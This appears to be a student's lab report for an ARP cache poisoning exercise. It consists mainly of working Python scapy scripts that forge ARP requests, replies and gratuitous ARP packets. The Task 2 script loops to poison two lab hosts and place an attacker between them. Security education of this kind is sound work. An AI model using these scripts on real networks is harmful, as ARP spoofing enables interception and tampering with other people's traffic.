Task 1.A

**Code:**

#!/usr/bin/env python3

from scapy.all import *

IP_A = "10.9.0.5"

IP_B = "10.9.0.6"

MAC_T_fake = "02:42:0a:09:00:69"

print("sending the packet...")

# Constructing ARP Request packet

ether = Ether(src = MAC_T_fake, dst = "ff:ff:ff:ff:ff:ff")

arp = ARP(psrc = IP_B, hwsrc = MAC_T_fake, pdst = IP_A)

arp.op = 1 # Request

frame = ether/arp

sendp(frame)

**Screenshot:**



Task 1.B

Code:

#!/usr/bin/env python3

from scapy.all import *

IP_A = "10.9.0.5"

MAC_A_real = "02:42:0a:09:00:05"

IP_B = "10.9.0.6"

MAC_T_fake = "02:42:0a:09:00:69"

# Constructing ARP Reply packet

ether = Ether(src = MAC_T_fake, dst = MAC_A_real)

arp = ARP(psrc = IP_B, hwsrc = MAC_T_fake,

pdst = IP_A, hwdst = MAC_A_real)

arp.op = 2 # Reply

frame = ether/arp

sendp(frame)



Task 1.B

Case 2 :

Task 1.C

Code:

#!/usr/bin/env python3

from scapy.all import *

IP_B = "10.9.0.6"

MAC_T_fake = "02:42:0a:09:00:69"

# Constructing Gratuitous ARP packet

ether = Ether(src = MAC_T_fake, dst = "ff:ff:ff:ff:ff:ff")

arp = ARP(psrc = IP_B, hwsrc = MAC_T_fake,

pdst = IP_B, hwdst = "ff:ff:ff:ff:ff:ff")

arp.op = 2 # Reply

frame = ether/arp

sendp(frame)

Screenshot:



Task 2:

from scapy.all import *

import time

IP_A = "10.9.0.5"

IP_B = "10.9.0.6"

IP_T = "10.9.0.99"

MAC_T_fake = "02:42:0a:09:00:69"

def send_arpreq(MAC_T_fake, IP_T, IP_V):

# Constructing ARP Request packet for A

ether = Ether(src = MAC_T_fake, dst = "ff:ff:ff:ff:ff:ff")

arp = ARP(psrc = IP_T, hwsrc = MAC_T_fake, pdst = IP_V)

arp.op = 1 # Request

frame = ether/arp

sendp(frame)

while 1:

send_arpreq(MAC_T_fake, IP_B, IP_A)

send_arpreq(MAC_T_fake, IP_A, IP_B)

time.sleep(5)

Task 2 screenshots:

